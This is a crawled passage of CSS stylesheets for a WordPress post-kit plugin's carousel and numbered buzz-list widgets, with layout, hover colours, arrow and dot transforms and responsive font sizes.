    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap .upk-author-info-warp .author-depertment {
      font-size: 12px; }

.upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content {
  padding-top: 30px;
  padding-right: 30px; }
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap {
    margin-bottom: 10px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title {
      font-size: 16px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title:before {
      top: 12px; }
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap {
    margin-bottom: 20px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap .upk-blog-desc {
      font-size: 13px; }

.upk-global-link-yes .upk-elite-carousel .upk-post-grid-item:hover {
  cursor: pointer; }

.upk-item-match-height--yes .upk-elite-carousel .swiper-slide {
  height: initial; }

.elementor-widget-upk-elite-carousel .upk-arrows-container {
  -webkit-transform: translate(var(--upk-elite-carousel-arrows-ncx, 0), var(--upk-elite-carousel-arrows-ncy, 40));
  transform: translate(var(--upk-elite-carousel-arrows-ncx, 0), var(--upk-elite-carousel-arrows-ncy, 40)); }

.elementor-widget-upk-elite-carousel .upk-dots-container {
  -webkit-transform: translate(var(--upk-elite-carousel-dots-nnx, 0), var(--upk-elite-carousel-dots-nny, 30));
  transform: translate(var(--upk-elite-carousel-dots-nnx, 0), var(--upk-elite-carousel-dots-nny, 30)); }

.elementor-widget-upk-elite-carousel .upk-arrows-dots-container {
  -webkit-transform: translate(var(--upk-elite-carousel-both-ncx, 0), var(--upk-elite-carousel-both-ncy, 40));
  transform: translate(var(--upk-elite-carousel-both-ncx, 0), var(--upk-elite-carousel-both-ncy, 40)); }

.elementor-widget-upk-elite-carousel .upk-arrows-fraction-container {
  -webkit-transform: translate(var(--upk-elite-carousel-arrows-fraction-ncx, 0), var(--upk-elite-carousel-arrows-fraction-ncy, 40));
  transform: translate(var(--upk-elite-carousel-arrows-fraction-ncx, 0), var(--upk-elite-carousel-arrows-fraction-ncy, 40)); }

.elementor-widget-upk-elite-carousel .upk-position-center-left .upk-arrows-container,
.elementor-widget-upk-elite-carousel .upk-position-center-right .upk-arrows-container {
  -webkit-transform: translate(var(--upk-elite-carousel-arrows-ncx, 0), var(--upk-elite-carousel-arrows-ncy, 0)) rotate(90deg);
  transform: translate(var(--upk-elite-carousel-arrows-ncx, 0), var(--upk-elite-carousel-arrows-ncy, 0)) rotate(90deg); }

.elementor-widget-upk-elite-carousel .upk-position-center-left .upk-dots-container,
.elementor-widget-upk-elite-carousel .upk-position-center-right .upk-dots-container {
  -webkit-transform: translate(var(--upk-elite-carousel-dots-nnx, 0), var(--upk-elite-carousel-dots-nny, 0)) rotate(90deg);
  transform: translate(var(--upk-elite-carousel-dots-nnx, 0), var(--upk-elite-carousel-dots-nny, 0)) rotate(90deg); }

.elementor-widget-upk-elite-carousel .upk-position-center-left .upk-arrows-dots-container,
.elementor-widget-upk-elite-carousel .upk-position-center-right .upk-arrows-dots-container {
  -webkit-transform: translate(var(--upk-elite-carousel-both-ncx, 0), var(--upk-elite-carousel-both-ncy, 0)) rotate(90deg);
  transform: translate(var(--upk-elite-carousel-both-ncx, 0), var(--upk-elite-carousel-both-ncy, 0)) rotate(90deg); }

.elementor-widget-upk-elite-carousel .upk-position-center-left .upk-arrows-fraction-container,
.elementor-widget-upk-elite-carousel .upk-position-center-right .upk-arrows-fraction-container {
  -webkit-transform: translate(var(--upk-elite-carousel-arrows-fraction-ncx, 0), var(--upk-elite-carousel-arrows-fraction-ncy, 0)) rotate(90deg);
  transform: translate(var(--upk-elite-carousel-arrows-fraction-ncx, 0), var(--upk-elite-carousel-arrows-fraction-ncy, 0)) rotate(90deg); }

@media only screen and (min-width: 640px) {
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap {
    margin-bottom: 20px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title {
      font-size: 20px; }
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap {
    margin-bottom: 35px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap .upk-blog-desc {
      font-size: 15px; } }


--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-buzz-list.css?ver=2.9.3
body_size: 502
content:
.upk-buzz-list {
  position: relative;
  display: grid;
  counter-reset: number-count; }
  .upk-buzz-list .upk-item {
    position: relative;
    overflow: hidden;
    transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
    .upk-buzz-list .upk-item:hover .upk-img-wrap:before {
      background: rgba(43, 45, 66, 0.5); }
    .upk-buzz-list .upk-item:hover .upk-count:before {
      color: #EDF2F4; }
    .upk-buzz-list .upk-item:hover .upk-inner {
      border-left-color: #EDF2F4; }
    .upk-buzz-list .upk-item:hover .upk-category a {
      color: #EDF2F4; }
    .upk-buzz-list .upk-item:hover .upk-title a {
      color: #fff; }
    .upk-buzz-list .upk-item:hover .upk-meta {
      color: #EDF2F4; }
      .upk-buzz-list .upk-item:hover .upk-meta .upk-author-wrap .upk-author-name {
        color: #EDF2F4; }
  .upk-buzz-list .upk-img-wrap {
    position: absolute;
    width: 100%;
    height: 100%; }
    .upk-buzz-list .upk-img-wrap::before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      background: #fff;
      width: 100%;
      height: 100%;
      transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
    .upk-buzz-list .upk-img-wrap img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .upk-buzz-list .upk-content {
    padding: 15px;
    display: flex;
    position: relative;
    align-items: center; }
  .upk-buzz-list .upk-count {
    position: relative;
    counter-increment: number-count;
    padding-right: 15px; }
    .upk-buzz-list .upk-count:before {
      content: counter(number-count);
      top: 0;
      left: 0;
      font-size: 30px;
      color: #2B2D42;
      font-weight: 600;
      transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
  .upk-buzz-list .upk-inner {
    padding-left: 15px;
    border-left: 2px solid #8D99AE;
    transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
  .upk-buzz-list .upk-category {
    margin-bottom: 5px;
    display: flex; }
    .upk-buzz-list .upk-category a {
      display: inline-flex;
      font-size: 10px;
      color: #EF233C;
      font-weight: 500;
      text-transform: uppercase;
      transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
    .upk-buzz-list .upk-category a + a {
      margin-left: 5px; }
  .upk-buzz-list .upk-title {
    font-size: 16px;
    font-weight: 700;
    text-transform: capitalize;
    margin: 0; }
    .upk-buzz-list .upk-title a {
      color: #2B2D42;
      transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
  .upk-buzz-list .upk-meta {
    color: #8D99AE;
    font-size: 11px;
    font-weight: 500;
    line-height: 1;
    padding-top: 10px;
    position: relative;
    text-transform: uppercase;
    transition: color 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
    .upk-buzz-list .upk-meta .upk-author-wrap {
      display: flex; }
      .upk-buzz-list .upk-meta .upk-author-wrap .upk-by {
        font-weight: 700;
        padding-right: 6px; }
      .upk-buzz-list .upk-meta .upk-author-wrap .upk-author-name {
        color: #8D99AE;
        font-weight: 500;
        transition: color 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
    .upk-buzz-list .upk-meta .upk-separator {
      margin: 0 6px; }
    .upk-buzz-list .upk-meta .upk-post-time {
      margin-left: 5px; }
      .upk-buzz-list .upk-meta .upk-post-time i {
        margin-right: 2px; }

.upk-global-link-yes .upk-buzz-list .upk-item:hover {
  cursor: pointer; }

@media (min-width: 768px) {
  .upk-buzz-list .upk-content {
    padding: 20px; }
  .upk-buzz-list .upk-category a {
    font-size: 12px; }
  .upk-buzz-list .upk-title {
    font-size: 18px; }
  .upk-buzz-list .upk-count::before {
    font-size: 40px; } }
